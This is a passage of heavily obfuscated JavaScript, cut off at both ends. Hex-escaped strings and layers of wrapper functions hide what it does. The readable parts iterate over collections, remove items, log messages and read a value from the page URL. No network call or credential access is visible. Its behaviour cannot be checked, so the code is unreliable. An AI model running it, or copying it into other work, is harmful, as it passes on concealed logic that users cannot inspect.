EB={e:'\x30\x78\x36\x61',l:'\x30\x78\x31\x39\x65',E:'\x30\x78\x31\x65\x36',a:'\x30\x78\x31\x33\x32'},EO={e:'\x30\x78\x65\x62',l:'\x30\x78\x31\x31\x34',E:'\x30\x78\x31\x63\x64',a:'\x30\x78\x31\x39\x34'},Eh={e:'\x30\x78\x34\x32',l:'\x30\x78\x31\x31\x63',E:'\x30\x78\x37\x33',a:'\x30\x78\x31\x65\x32'},Ec={e:'\x30\x78\x66\x65',l:'\x30\x78\x33\x36',E:'\x30\x78\x32\x64\x62',a:'\x30\x78\x32\x61'},EX={e:'\x30\x78\x64\x35',l:'\x30\x78\x37\x32',E:'\x30\x78\x32\x37\x35',a:'\x30\x78\x31\x38\x31'};function en(e,l,E,a,z){return ej(e-EW.e,e,E-EW.l,l- -EW.E,z-EW.a);}function eM(e,l,E,a,z){return ej(e-EX.e,l,E-EX.l,a- -EX.E,z-EX.a);}function l2(e,l,E,a,z){return ej(e-Ec.e,E,E-Ec.l,l- -Ec.E,z-Ec.a);}X[en(-Ek.e,-Ek.l,-Ek.E,-Ek.a,-Ek.e)](eM(Ek.z,Ek.o,Ek.V,Ek.Q,Ek.i)+eM(Ek.p,Ek.m,Ek.W,Ek.X,Ek.c)+l0(-Ek.T,-Ek.h,-Ek.q,-Ek.U,-Ek.L)+b);function l1(e,l,E,a,z){return ej(e-ET.e,z,E-ET.l,a- -ET.E,z-ET.a);}t[l2(Ek.s,Ek.D,Ek.O,Ek.B,Ek.Y)+'\x65'](b);function l0(e,l,E,a,z){return eu(e-Eh.e,a,E-Eh.l,e- -Eh.E,z-Eh.a);}R[l0(-Ek.J,-Ek.t,-Ek.K,-Ek.P,-Ek.C)+'\x63\x68'](d=>{const Eg={e:'\x30\x78\x34\x36',l:'\x30\x78\x64\x34',E:'\x30\x78\x64\x66',a:'\x30\x78\x32\x63',z:'\x30\x78\x31\x33',o:'\x30\x78\x34\x62',V:'\x30\x78\x37',Q:'\x30\x78\x32\x34',i:'\x30\x78\x31\x66',p:'\x30\x78\x35\x33',m:'\x30\x78\x31\x39\x61',W:'\x30\x78\x32\x33\x35',X:'\x30\x78\x32\x37\x39',c:'\x30\x78\x32\x32\x34',T:'\x30\x78\x32\x62\x66',h:'\x30\x78\x32\x30',q:'\x30\x78\x34\x37',U:'\x30\x78\x36\x66',L:'\x30\x78\x61\x38',s:'\x30\x78\x31\x34',D:'\x30\x78\x31\x32',O:'\x30\x78\x38\x32',B:'\x30\x78\x35\x64',Y:'\x30\x78\x39\x33',J:'\x30\x78\x31\x30'},EP={e:'\x30\x78\x33\x66\x38',l:'\x30\x78\x34\x66',E:'\x30\x78\x31\x63\x33',a:'\x30\x78\x31\x36\x66'},EK={e:'\x30\x78\x33\x65',l:'\x30\x78\x31\x34\x62',E:'\x30\x78\x34\x62\x39',a:'\x30\x78\x31\x32\x61'},Et={e:'\x30\x78\x31\x34\x33',l:'\x30\x78\x32\x33\x61',E:'\x30\x78\x31\x30\x32',a:'\x30\x78\x65\x62'},EJ={e:'\x30\x78\x31\x39\x64',l:'\x30\x78\x31\x36\x32',E:'\x30\x78\x31\x61\x66',a:'\x30\x78\x62\x31'},ED={e:'\x30\x78\x31\x31\x32',l:'\x30\x78\x33\x35\x66',E:'\x30\x78\x31\x66\x31',a:'\x30\x78\x31\x63\x62'},Es={e:'\x30\x78\x32\x35\x35',l:'\x30\x78\x33\x30',E:'\x30\x78\x65\x66',a:'\x30\x78\x31\x34\x32'},EL={e:'\x30\x78\x33\x64\x32',l:'\x30\x78\x33\x65\x31',E:'\x30\x78\x33\x65\x63',a:'\x30\x78\x33\x62\x30',z:'\x30\x78\x33\x34\x66'},Eq={e:'\x30\x78\x32\x63\x32',l:'\x30\x78\x34\x63',E:'\x30\x78\x66\x61',a:'\x30\x78\x31\x31'};function l5(e,l,E,a,z){return l0(l-Eq.e,l-Eq.l,E-Eq.E,z,z-Eq.a);}const k={'\x73\x61\x70\x42\x48':function(v,w){const EU={e:'\x30\x78\x32\x33\x32'};function l3(e,l,E,a,z){return A(l-EU.e,E);}return r[l3(EL.e,EL.l,EL.E,EL.a,EL.z)](v,w);}};function l7(e,l,E,a,z){return en(z,E-Es.e,E-Es.l,a-Es.E,z-Es.a);}if(r[l4(-Ed.e,-Ed.l,-Ed.E,-Ed.a,-Ed.z)](d[l4(-Ed.o,-Ed.l,-Ed.V,-Ed.Q,-Ed.i)+l5(Ed.p,Ed.m,Ed.W,Ed.X,Ed.c)+'\x65\x73'][l5(Ed.T,Ed.h,Ed.q,Ed.U,Ed.L)+'\x68'],0x8*0x429+-0x6f+0x3*-0xaf3))return![];function l4(e,l,E,a,z){return l2(e-ED.e,E- -ED.l,l,a-ED.E,z-ED.a);}function l8(e,l,E,a,z){return l2(e-EO.e,e-EO.l,a,a-EO.E,z-EO.a);}function l6(e,l,E,a,z){return l1(e-EB.e,l-EB.l,E-EB.E,E-EB.a,e);}d[l4(-Ed.s,-Ed.D,-Ed.O,-Ed.B,-Ed.Y)+l5(Ed.J,Ed.t,Ed.K,Ed.P,Ed.C)][l7(-Ed.x,Ed.R,Ed.Z,Ed.r,-Ed.b)+'\x63\x68'](v=>{const Eb={e:'\x30\x78\x38\x34',l:'\x30\x78\x34\x31',E:'\x30\x78\x34\x64',a:'\x30\x78\x35\x33',z:'\x30\x78\x38\x64',o:'\x30\x78\x33\x34\x32',V:'\x30\x78\x33\x66\x33',Q:'\x30\x78\x33\x63\x37',i:'\x30\x78\x33\x66\x66',p:'\x30\x78\x33\x36\x30',m:'\x30\x78\x36\x34',W:'\x30\x78\x62\x36',X:'\x30\x78\x66\x62',c:'\x30\x78\x34\x37',T:'\x30\x78\x33\x64',h:'\x30\x78\x34\x33\x30',q:'\x30\x78\x34\x34\x64',U:'\x30\x78\x33\x38\x39',L:'\x30\x78\x34\x62\x30',s:'\x30\x78\x34\x30\x66',D:'\x30\x78\x33\x34\x62',O:'\x30\x78\x33\x65\x33',B:'\x30\x78\x34\x38\x36',Y:'\x30\x78\x34\x35\x62',J:'\x30\x78\x33\x65\x34',t:'\x30\x78\x34\x30\x31',K:'\x30\x78\x34\x37\x65',P:'\x30\x78\x33\x65\x38',C:'\x30\x78\x34\x62\x31',x:'\x30\x78\x34\x35\x35',R:'\x30\x78\x66\x61',Z:'\x30\x78\x31\x30\x34',r:'\x30\x78\x38\x61',b:'\x30\x78\x39\x38',g:'\x30\x78\x36\x36',d:'\x30\x78\x31\x66',k:'\x30\x78\x35\x38',v:'\x30\x78\x61\x64',w:'\x30\x78\x31\x33\x39',y:'\x30\x78\x34\x31\x66',I:'\x30\x78\x34\x30\x35',N:'\x30\x78\x34\x35\x32',H:'\x30\x78\x33\x62\x65',G:'\x30\x78\x34\x35\x36',u:'\x30\x78\x36\x33',F:'\x30\x78\x31\x30\x38',j:'\x30\x78\x35',n:'\x30\x78\x31\x30\x33',Eg:'\x30\x78\x38\x32',Ed:'\x30\x78\x38\x34',Ek:'\x30\x78\x35\x61',Ev:'\x30\x78\x63\x65',Ew:'\x30\x78\x61\x66',Ey:'\x30\x78\x31\x30\x63',EI:'\x30\x78\x34\x63\x38',EN:'\x30\x78\x34\x34\x36',EH:'\x30\x78\x34\x66\x35',EG:'\x30\x78\x34\x30\x32',Eu:'\x30\x78\x34\x61\x33',EF:'\x30\x78\x34\x65',Ej:'\x30\x78\x37\x64',En:'\x30\x78\x63\x61',EM:'\x30\x78\x61\x31',f0:'\x30\x78\x31\x65',f1:'\x30\x78\x39\x33',f2:'\x30\x78\x63',f3:'\x30\x78\x36\x35',f4:'\x30\x78\x66\x66',f5:'\x30\x78\x35\x62',f6:'\x30\x78\x32\x34',f7:'\x30\x78\x62\x37',f8:'\x30\x78\x32',f9:'\x30\x78\x37\x66',fe:'\x30\x78\x61\x36',fl:'\x30\x78\x31\x34\x61',fS:'\x30\x78\x31\x36\x61',fA:'\x30\x78\x31\x39\x36',fE:'\x30\x78\x31\x31\x33',ff:'\x30\x78\x61\x64',fa:'\x30\x78\x31\x31',fz:'\x30\x78\x30',fo:'\x30\x78\x33\x63',fV:'\x30\x78\x33\x39',fQ:'\x30\x78\x39\x32',fi:'\x30\x78\x32\x33',fp:'\x30\x78\x39\x34',fm:'\x30\x78\x66\x37',fW:'\x30\x78\x31\x34',fX:'\x30\x78\x33\x64\x37',fc:'\x30\x78\x34\x36\x33',fT:'\x30\x78\x34\x63\x34',fh:'\x30\x78\x33\x64\x32',fq:'\x30\x78\x34\x32\x33',fU:'\x30\x78\x38\x62',fL:'\x30\x78\x33\x65',fs:'\x30\x78\x36\x31',fD:'\x30\x78\x32\x38',fO:'\x30\x78\x33\x38',fB:'\x30\x78\x31\x32',fY:'\x30\x78\x35\x66'},Er={e:'\x30\x78\x37\x39',l:'\x30\x78\x31\x62',E:'\x30\x78\x64\x62',a:'\x30\x78\x39\x31'},EZ={e:'\x30\x78\x31\x62\x37',l:'\x30\x78\x31\x36\x33',E:'\x30\x78\x35\x61\x37',a:'\x30\x78\x31\x62\x34'},ER={e:'\x30\x78\x33\x65',l:'\x30\x78\x39\x66',E:'\x30\x78\x33\x34',a:'\x30\x78\x31\x64\x31'},Ex={e:'\x30\x78\x34\x32\x31',l:'\x30\x78\x31\x62\x37',E:'\x30\x78\x63\x64',a:'\x30\x78\x37\x33'},EY={e:'\x30\x78\x31\x35\x63',l:'\x30\x78\x31\x37\x65',E:'\x30\x78\x31\x39\x64',a:'\x30\x78\x35\x66'};function le(e,l,E,a,z){return l5(e-EY.e,z- -EY.l,E-EY.E,a-EY.a,e);}function lA(e,l,E,a,z){return l5(e-EJ.e,e- -EJ.l,E-EJ.E,a-EJ.a,a);}if(k[l9(Eg.e,Eg.l,Eg.E,Eg.a,Eg.z)](v[l9(Eg.o,Eg.V,-Eg.Q,Eg.i,Eg.p)+ll(-Eg.m,-Eg.W,-Eg.X,-Eg.c,-Eg.T)],-0x182c+0x7*-0x131+0x1*0x2084))return![];function l9(e,l,E,a,z){return l4(e-Et.e,a,e-Et.l,a-Et.E,z-Et.a);}if(v[l9(Eg.h,-Eg.q,Eg.U,Eg.L,Eg.s)+'\x72\x61'])return![];function lS(e,l,E,a,z){return l7(e-EK.e,l-EK.l,E-EK.E,a-EK.a,a);}function ll(e,l,E,a,z){return l8(a- -EP.e,l-EP.l,E-EP.E,l,z-EP.a);}Y[l9(Eg.D,Eg.O,-Eg.B,-Eg.Y,-Eg.J)+'\x63\x68'](w=>{const EC={e:'\x30\x78\x31\x64',l:'\x30\x78\x31\x30\x62',E:'\x30\x78\x34\x61',a:'\x30\x78\x31\x32\x30'};function la(e,l,E,a,z){return l9(e- -EC.e,l-EC.l,E-EC.E,l,z-EC.a);}function lo(e,l,E,a,z){return l9(l-Ex.e,l-Ex.l,E-Ex.E,z,z-Ex.a);}function lE(e,l,E,a,z){return lA(E-ER.e,l-ER.l,E-ER.E,l,z-ER.a);}function lf(e,l,E,a,z){return ll(e-EZ.e,l,E-EZ.l,z-EZ.E,z-EZ.a);}function lz(e,l,E,a,z){return lA(a- -Er.e,l-Er.l,E-Er.E,E,z-Er.a);}!w[lE(Eb.e,-Eb.l,Eb.E,-Eb.a,Eb.z)+lf(Eb.o,Eb.V,Eb.Q,Eb.i,Eb.p)+la(Eb.m,Eb.W,Eb.X,Eb.c,-Eb.T)+'\x6b'](v,b)&&(Y[lf(Eb.h,Eb.q,Eb.U,Eb.L,Eb.s)+'\x65'](w),X[lf(Eb.D,Eb.O,Eb.B,Eb.Y,Eb.J)](lf(Eb.t,Eb.K,Eb.P,Eb.C,Eb.x)+'\x65\x20'+w[lE(Eb.R,Eb.Z,Eb.r,Eb.c,Eb.b)+lz(-Eb.g,-Eb.d,-Eb.k,-Eb.v,-Eb.w)+'\x72'][lf(Eb.y,Eb.I,Eb.N,Eb.H,Eb.G)+la(Eb.u,Eb.F,Eb.j,Eb.n,Eb.Eg)]+(la(Eb.Ed,Eb.Ek,Eb.Ev,Eb.Ew,Eb.Ey)+lf(Eb.EI,Eb.EN,Eb.EH,Eb.EG,Eb.Eu)+la(-Eb.EF,-Eb.Ej,-Eb.En,-Eb.EM,-Eb.f0)+lE(-Eb.f1,Eb.f2,-Eb.f3,-Eb.f4,-Eb.f5)+la(Eb.f6,Eb.f7,Eb.f8,Eb.f9,Eb.fe)+lz(-Eb.fl,-Eb.fS,-Eb.fA,-Eb.fE,-Eb.ff)+lz(Eb.fa,Eb.fz,Eb.fo,-Eb.fV,-Eb.g)+la(Eb.fQ,Eb.fi,Eb.fp,Eb.fm,-Eb.fW)+lo(Eb.fX,Eb.fc,Eb.fT,Eb.fh,Eb.fq)+la(Eb.fU,Eb.fL,Eb.fs,Eb.fi,Eb.fD)+la(-Eb.fO,Eb.fB,Eb.a,Eb.fY,-Eb.E)+'\x74')));});});}),r[l1(-Ek.x,-Ek.R,-Ek.Z,-Ek.r,-Ek.b)](Y[en(-Ek.g,-Ek.d,-Ek.d,-Ek.k,-Ek.v)],-0xf11*-0x1+-0x1664+0x754)&&(X[en(-Ek.w,-Ek.y,-Ek.I,-Ek.N,-Ek.H)](r[l0(-Ek.G,-Ek.u,-Ek.F,-Ek.j,-Ek.n)]),Z[l0(-Ek.Ev,-Ek.Ew,-Ek.Ey,-Ek.EI,-Ek.EN)+l1(-Ek.EH,-Ek.EG,-Ek.Eu,-Ek.EF,-Ek.EF)](),c=![],f[eM(Ek.Ej,Ek.En,Ek.EM,Ek.f0,Ek.f1)+l2(Ek.f2,Ek.f3,Ek.f4,Ek.f5,Ek.f6)+eM(Ek.f7,Ek.f8,Ek.f9,Ek.fe,Ek.fl)+en(-Ek.fS,-Ek.fA,-Ek.fE,-Ek.ff,-Ek.fa)](t));},t,-0x2430+0xd7f+0x1a99);function eu(e,l,E,a,z){return ev(e-Ev.e,l,a-Ev.l,a-Ev.E,z-Ev.a);}function eF(e,l,E,a,z){return ev(e-Ew.e,z,E-Ew.l,a-Ew.E,z-Ew.a);}function lV(e,l,E,a,z){return ev(e-Ey.e,e,a-Ey.l,a-Ey.E,z-Ey.a);}t[lV(-EI.T,-EI.h,-EI.q,-EI.U,EI.L)](b);});if(m){X[ev(-ah.aF,-ah.aj,-ah.an,-ah.aM,-ah.z0)](z[ex(-ah.z1,ah.z2,ah.z3,ah.z4,-ah.z5)]);if(import.meta){const R=new URL(import.meta[eJ(ah.z6,ah.z7,ah.z8,ah.z9,ah.ze)]),Z=R[ex(ah.zl,ah.zS,-ah.zA,-ah.zE,ah.zf)+eZ(ah.za,ah.zz,ah.zo,ah.zV,ah.zQ)+'\x6d\x73'][ev(-ah.zi,-ah.zp,-ah.zm,-ah.zW,-ah.zX)](z[ex(ah.zc,ah.zT,ah.zh,ah.zq,ah.zU)]);if(Z)f[eZ(ah.zL,ah.zs,ah.zD,ah.zO,ah.zB)+eP(ah.zY,ah.zJ,ah.zt,ah.zK,ah.zP)+'\x65'](Z),X[ex(-ah.zC,-ah.zx,-ah.zR,-ah.zZ,-ah.zr)](eJ(ah.zb,ah.zg,ah.zd,ah.zk,ah.zv)+ev(-ah.zw,-ah.zy,-ah.zI,-ah.zN,-ah.zH)+ex(-ah.zG,-ah.zu,ah.zF,-ah.zj,ah.zA)+'\x20'+Q+ex(-ah.zn,-ah.zM,ah.o0,-ah.k,-ah.o1)+Z);else{const r=f[ex(ah.o2,ah.o3,ah.o4,ah.z4,-ah.o5)+ex(-ah.o6,ah.o7,ah.o8,-ah.o9,-ah.o7)+eP(ah.oe,ah.ol,ah.oS,ah.oA,ah.oE)](Q);f[eP(ah.of,-ah.oa,ah.o,ah.oz,ah.oo)+ex(ah.oV,ah.aj,ah.oQ,ah.oi,ah.op)+'\x65'](r),X[eJ(ah.om,ah.oW,ah.oX,ah.oc,ah.oT)](eZ(ah.oh,ah.oq,ah.oU,ah.oL,ah.os)+eP(ah.oD,ah.oo,ah.aI,ah.oO,ah.oB)+ev(-ah.oY,-ah.oJ,-ah.ot,-ah.oK,-ah.oP)+'\x20'+Q+eZ(ah.oC,ah.ox,ah.oR,ah.oZ,ah.or)+r);}}}if(z[eZ(ah.ob,ah.og,ah.od,ah.ok,ah.ov)](O,m)){const b=()=>{const fl={e:'\x30\x78\x38\x65',l:'\x30\x78\x31\x64\x30',E:'\x30\x78\x66\x61',a:'\x30\x78\x37\x65'},f8={e:'\x30\x78\x31\x32\x37',l:'\x30\x78\x34\x36',E:'\x30\x78\x62\x32',a:'\x30\x78\x36\x38'},f7={e:'\x30\x78\x31\x32\x65',l:'\x30\x78\x31\x39\x65',E:'\x30\x78\x31\x36\x31',a:'\x30\x78\x31\x36\x31',z:'\x30\x78\x31\x31\x32',o:'\x30\x78\x32\x30\x39',V:'\x30\x78\x31\x36\x63',Q:'\x30\x78\x31\x36\x62',i:'\x30\x78\x31\x38\x30',p:'\x30\x78\x32\x31\x63',m:'\x30\x78\x31\x35\x31',W:'\x30\x78\x31\x35\x33',X:'\x30\x78\x31\x61\x32',c:'\x30\x78\x31\x63\x31',T:'\x30\x78\x36\x33',h:'\x30\x78\x39\x32',q:'\x30\x78\x31\x39',U:'\x30\x78\x31\x30\x35',L:'\x30\x78\x35',s:'\x30\x78\x34\x34\x66',D:'\x30\x78\x33\x61\x66',O:'\x30\x78\x34\x61\x34',B:'\x30\x78\x34\x31\x63',Y:'\x30\x78\x34\x35\x65',J:'\x30\x78\x33\x31\x36',t:'\x30\x78\x34\x32\x32',K:'\x30\x78\x33\x66\x33',P:'\x30\x78\x33\x61\x37',C:'\x30\x78\x66\x36',x:'\x30\x78\x66\x64',R:'\x30\x78\x31\x31\x38',Z:'\x30\x78\x31\x31\x64',r:'\x30\x78\x38\x35',b:'\x30\x78\x31\x38\x32',g:'\x30\x78\x64\x37',d:'\x30\x78\x65\x63',k:'\x30\x78\x64\x63',v:'\x30\x78\x61\x31',w:'\x30\x78\x34\x63\x61',y:'\x30\x78\x35\x35\x65',I:'\x30\x78\x35\x33\x62',N:'\x30\x78\x34\x62\x35',H:'\x30\x78\x35\x32\x36',G:'\x30\x78\x33\x38\x39',u:'\x30\x78\x34\x37\x39',F:'\x30\x78\x33\x61\x38',j:'\x30\x78\x34\x33\x30',n:'\x30\x78\x34\x31\x66',f8:'\x30\x78\x39\x38',f9:'\x30\x78\x35\x35',fe:'\x30\x78\x38\x64',fl:'\x30\x78\x31\x37',fS:'\x30\x78\x31\x36',fA:'\x30\x78\x66\x33',fE:'\x30\x78\x31\x61\x34',ff:'\x30\x78\x31\x63\x63',fa:'\x30\x78\x31\x38\x32',fz:'\x30\x78\x32\x32\x62',fo:'\x30\x78\x33\x65\x34',fV:'\x30\x78\x33\x65\x30',fQ:'\x30\x78\x33\x39\x36',fi:'\x30\x78\x34\x30\x37',fp:'\x30\x78\x33\x62\x33',fm:'\x30\x78\x33\x36\x37',fW:'\x30\x78\x34\x37\x35',fX:'\x30\x78\x34\x30\x36',fc:'\x30\x78\x33\x65\x30',fT:'\x30\x78\x33\x62\x32',fh:'\x30\x78\x31\x62\x31',fq:'\x30\x78\x31\x33\x38',fU:'\x30\x78\x31\x34\x36',fL:'\x30\x78\x66\x63',fs:'\x30\x78\x65\x34',fD:'\x30\x78\x34\x32\x39',fO:'\x30\x78\x34\x30\x39',fB:'\x30\x78\x34\x31\x34',fY:'\x30\x78\x34\x34\x33',fJ:'\x30\x78\x34\x36\x36',ft:'\x30\x78\x63\x31',fK:'\x30\x78\x37\x32',fP:'\x30\x78\x31\x30\x62',fC:'\x30\x78\x36\x32',fx:'\x30\x78\x31\x39\x38',fR:'\x30\x78\x31\x35\x61',fZ:'\x30\x78\x31\x36\x39',fr:'\x30\x78\x66\x63',fb:'\x30\x78\x64\x65',fg:'\x30\x78\x65\x30',fd:'\x30\x78\x33\x64\x34',fk:'\x30\x78\x33\x33\x38',fv:'\x30\x78\x33\x63\x33',fw:'\x30\x78\x33\x61\x63',fy:'\x30\x78\x33\x38\x62',fI:'\x30\x78\x65\x65',fN:'\x30\x78\x63\x65',fH:'\x30\x78\x62\x31',fG:'\x30\x78\x37\x62',fu:'\x30\x78\x36\x65',fF:'\x30\x78\x35\x66',fj:'\x30\x78\x34\x30',fn:'\x30\x78\x31\x38',fM:'\x30\x78\x61\x35',a0:'\x30\x78\x38\x63',a1:'\x30\x78\x33\x65\x31',a2:'\x30\x78\x34\x31\x39',a3:'\x30\x78\x33\x66\x66',a4:'\x30\x78\x34\x36\x61',a5:'\x30\x78\x64\x34',a6:'\x30\x78\x31\x33\x31',a7:'\x30\x78\x31\x30\x36',a8:'\x30\x78\x31\x32\x36',a9:'\x30\x78\x31\x31\x65',ae:'\x30\x78\x33\x32',al:'\x30\x78\x62\x62',aS:'\x30\x78\x39\x35',aA:'\x30\x78\x31\x31\x66',aE:'\x30\x78\x38\x36',af:'\x30\x78\x39\x31',aa:'\x30\x78\x31\x30\x65',az:'\x30\x78\x34\x61\x65',ao:'\x30\x78\x34\x30\x35',aV:'\x30\x78\x34\x30\x30',aQ:'\x30\x78\x64\x61',ai:'\x30\x78\x62\x32',ap:'\x30\x78\x31\x35\x34',am:'\x30\x78\x66\x33',aW:'\x30\x78\x31\x32\x32',aX:'\x30\x78\x36\x30',ac:'\x30\x78\x31\x30\x32',aT:'\x30\x78\x31\x32\x37',ah:'\x30\x78\x34\x39\x31',aq:'\x30\x78\x33\x66\x30',aU:'\x30\x78\x34\x30\x36',aL:'\x30\x78\x34\x31\x30',as:'\x30\x78\x34\x36\x30',aD:'\x30\x78\x32\x32\x62',aO:'\x30\x78\x31\x66\x33',aB:'\x30\x78\x31\x33\x61',aY:'\x30\x78\x31\x38\x34',aJ:'\x30\x78\x31\x65\x34',at:'\x30\x78\x33\x36\x61',aK:'\x30\x78\x33\x30\x38',aP:'\x30\x78\x33\x36\x37',aC:'\x30\x78\x32\x63\x34',ax:'\x30\x78\x33\x36\x37',aR:'\x30\x78\x66',aZ:'\x30\x78\x37',ar:'\x30\x78\x39\x32',ab:'\x30\x78\x39\x33',ag:'\x30\x78\x31\x31\x64',ad:'\x30\x78\x31\x32\x34',ak:'\x30\x78\x63\x30',av:'\x30\x78\x64\x61',aw:'\x30\x78\x31\x34\x35',ay:'\x30\x78\x31\x34\x63',aI:'\x30\x78\x31\x36\x66',aN:'\x30\x78\x66\x33',aH:'\x30\x78\x38\x65',aG:'\x30\x78\x66\x31',au:'\x30\x78\x36\x63',aF:'\x30\x78\x31\x38\x35',aj:'\x30\x78\x39\x66',an:'\x30\x78\x66\x61',aM:'\x30\x78\x31\x37\x38',z0:'\x30\x78\x36\x61'},EM={e:'\x30\x78\x36\x61\x32',l:'\x30\x78\x33\x65',E:'\x30\x78\x34',a:'\x30\x78\x38\x30'},Ej={e:'\x30\x78\x34\x64',l:'\x30\x78\x31\x65\x33',E:'\x30\x78\x33\x63\x65',a:'\x30\x78\x31\x32\x30'},EG={e:'\x30\x78\x31\x65\x63',l:'\x30\x78\x36\x35\x38',E:'\x30\x78\x31\x62\x64',a:'\x30\x78\x31\x62\x36'},EH={e:'\x30\x78\x32\x39',l:'\x30\x78\x38\x66',E:'\x30\x78\x66',a:'\x30\x78\x33\x39',z:'\x30\x78\x64\x61'},k={'\x65\x42\x67\x6b\x66':function(v,w){const EN={e:'\x30\x78\x31\x37\x39'};function lQ(e,l,E,a,z){return A(a- -EN.e,l);}return D[lQ(-EH.e,EH.l,-EH.E,EH.a,EH.z)](v,w);},'\x6e\x71\x64\x51\x4d':D[li(-fo.e,-fo.l,-fo.E,-fo.a,-fo.z)],'\x75\x6f\x48\x75\x45':function(v,w){function lp(e,l,E,a,z){return li(e-EG.e,E,z-EG.l,a-EG.E,z-EG.a);}return D[lp(Eu.e,Eu.l,Eu.E,Eu.a,Eu.z)](v,w);}};function lW(e,l,E,a,z){return eP(e-EF.e,l-EF.l,e,a-EF.E,l- -EF.a);}X[lm(fo.o,fo.V,fo.Q,fo.i,fo.p)](lW(-fo.m,-fo.W,-fo.X,-fo.c,-fo.T)+E[lm(fo.h,fo.q,fo.U,fo.L,fo.s)+lc(-fo.D,-fo.O,-fo.B,-fo.Y,-fo.J)][lc(-fo.t,-fo.K,-fo.P,-fo.C,-fo.x)+li(-fo.R,-fo.Z,-fo.r,-fo.b,-fo.g)]+(lc(-fo.d,-fo.k,-fo.v,-fo.w,-fo.y)+'\x65\x64'));c&&(c=![],K[lW(-fo.I,-fo.N,-fo.H,-fo.G,-fo.u)+lc(-fo.F,-fo.j,-fo.n,-fo.fV,-fo.fQ)](),f[lW(-fo.fi,-fo.fp,-fo.fm,-fo.fW,-fo.fX)+lm(fo.fc,fo.fT,fo.fh,fo.fq,fo.fU)+lX(fo.fL,fo.fs,fo.fD,fo.fO,fo.fB)+lX(fo.fY,fo.fJ,fo.ft,fo.fK,fo.fP)](t));if(!f[li(-fo.fC,-fo.fx,-fo.fR,-fo.fZ,-fo.fr)+lm(fo.fb,fo.fg,fo.fd,fo.fk,fo.fv)](J)){X[lX(fo.fw,fo.fy,fo.fI,fo.fN,fo.fH)](D[lc(-fo.fG,-fo.fu,-fo.fF,-fo.fj,-fo.fn)]);return;}function li(e,l,E,a,z){return eJ(e-Ej.e,l-Ej.l,E- -Ej.E,a-Ej.a,l);}function lX(e,l,E,a,z){return eZ(e-En.e,l-En.l,E-En.E,z,z-En.a);}function lc(e,l,E,a,z){return eZ(a- -EM.e,l-EM.l,E-EM.E,z,z-EM.a);}function lm(e,l,E,a,z){return eZ(z- -f0.e,l-f0.l,E-f0.E,a,z-f0.a);}D[li(-fo.fM,-fo.a0,-fo.a1,-fo.a2,-fo.a3)](P,O||a[lm(fo.a4,fo.a5,fo.a6,fo.a7,fo.a8)],0x2375+0x48f*-0x5+0x29*-0x4f,-0x1898+-0x23b2+0x3c4b)[lc(-fo.a9,-fo.ae,-fo.al,-fo.aS,-fo.aA)](v=>{const fa={e:'\x30\x78\x34\x32\x63',l:'\x30\x78\x34\x39\x66',E:'\x30\x78\x34\x36\x64',a:'\x30\x78\x34\x37\x30',z:'\x30\x78\x34\x61\x65',o:'\x30\x78\x31\x33\x63',V:'\x30\x78\x31\x39\x39',Q:'\x30\x78\x32\x33\x64',i:'\x30\x78\x31\x39\x38',p:'\x30\x78\x31\x32\x32',m:'\x30\x78\x31\x32\x35',W:'\x30\x78\x31\x31\x35',X:'\x30\x78\x36\x39',c:'\x30\x78\x38\x66',T:'\x30\x78\x64\x32',h:'\x30\x78\x31\x32\x66',q:'\x30\x78\x31\x35\x39',U:'\x30\x78\x31\x63\x36',L:'\x30\x78\x31\x65\x62',s:'\x30\x78\x31\x66\x61'},fA={e:'\x30\x78\x66\x34',l:'\x30\x78\x31\x39\x39',E:'\x30\x78\x34\x62\x63',a:'\x30\x78\x36\x30'},fS={e:'\x30\x78\x34\x33',l:'\x30\x78\x31\x34\x30',E:'\x30\x78\x36\x39\x30',a:'\x30\x78\x65\x32'},fe={e:'\x30\x78\x38\x39',l:'\x30\x78\x62\x65',E:'\x30\x78\x35\x62',a:'\x30\x78\x31\x30\x62'},f9={e:'\x30\x78\x38\x37',l:'\x30\x78\x31\x30\x38',E:'\x30\x78\x63\x39',a:'\x30\x78\x31\x38\x34'},f6={e:'\x30\x78\x31\x33\x38',l:'\x30\x78\x65\x35',E:'\x30\x78\x32\x64\x62',a:'\x30\x78\x66\x63'},f5={e:'\x30\x78\x38\x35',l:'\x30\x78\x31\x61\x31',E:'\x30\x78\x33\x32\x37',a:'\x30\x78\x39\x38'},f3={e:'\x30\x78\x61\x34',l:'\x30\x78\x31\x63\x34',E:'\x30\x78\x35\x62\x62',a:'\x30\x78\x31\x31\x36'},f2={e:'\x30\x78\x33\x37',l:'\x30\x78\x31\x30\x66',E:'\x30\x78\x36\x33\x64',a:'\x30\x78\x31\x66\x33'},f1={e:'\x30\x78\x38\x39',l:'\x30\x78\x33\x38',E:'\x30\x78\x32\x38',a:'\x30\x78\x34\x35\x34'};function lD(e,l,E,a,z){return lc(e-f1.e,l-f1.l,E-f1.E,z-f1.a,a);}B[lT(-fz.e,-fz.l,-fz.E,-fz.a,-fz.z)+'\x63\x68'](w=>{const f4={e:'\x30\x78\x38\x64',l:'\x30\x78\x39\x62',E:'\x30\x78\x32\x39\x33',a:'\x30\x78\x31\x39\x63'};k[lh(f7.e,f7.l,f7.E,f7.a,f7.z)](typeof w[lh(f7.o,f7.V,f7.Q,f7.i,f7.p)+lq(f7.m,f7.W,f7.X,f7.c,f7.e)+lq(f7.T,f7.h,f7.q,f7.U,f7.L)],k[lL(f7.s,f7.D,f7.O,f7.B,f7.Y)])&&(X[lL(f7.J,f7.t,f7.K,f7.P,f7.B)](lq(f7.C,f7.x,f7.R,f7.Z,f7.r)+lU(f7.b,f7.g,f7.d,f7.k,f7.v)+lL(f7.w,f7.y,f7.I,f7.N,f7.H)+lL(f7.G,f7.u,f7.F,f7.j,f7.n)+lq(f7.f8,f7.f9,f7.fe,-f7.fl,f7.fS)+w[lh(f7.fA,f7.fE,f7.ff,f7.fa,f7.fz)+ls(f7.fo,f7.fV,f7.fQ,f7.fi,f7.fp)+'\x72'][ls(f7.fm,f7.fW,f7.fX,f7.fc,f7.fT)+lq(f7.fh,f7.fq,f7.fU,f7.fL,f7.fs)]),w[ls(f7.fD,f7.fO,f7.fB,f7.fY,f7.fJ)+lU(f7.ft,f7.fK,f7.fP,f7.fC,f7.fx)+lh(f7.fR,f7.fZ,f7.fr,f7.fb,f7.fg)]());function lL(e,l,E,a,z){return lT(e-f2.e,l-f2.l,z,a-f2.E,z-f2.a);}function ls(e,l,E,a,z){return lT(e-f3.e,l-f3.l,e,E-f3.E,z-f3.a);}function lU(e,l,E,a,z){return lT(e-f4.e,l-f4.l,l,E-f4.E,z-f4.a);}function lh(e,l,E,a,z){return 